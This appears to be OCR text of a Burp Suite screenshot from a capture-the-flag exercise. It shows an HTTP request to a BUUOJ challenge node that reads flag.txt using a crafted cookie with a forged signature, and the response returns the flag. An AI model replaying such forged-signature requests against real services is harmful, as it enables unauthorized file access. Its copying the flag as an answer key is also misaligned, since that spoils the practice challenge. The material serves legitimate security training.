 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: febf2d29-0fc0-4388-b434-b5db0c9ec648.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Cookie: action=readscan; sign=02095ac2766173e4213ffdf7a7e77ed3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Apr 2024 16:06:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7 Cache-Control: no-cache
8
9 {"code": 200, "data": "flag{5d3d6dda-05f4-4dc9-bc8a-e3688b3fdaff}\n"}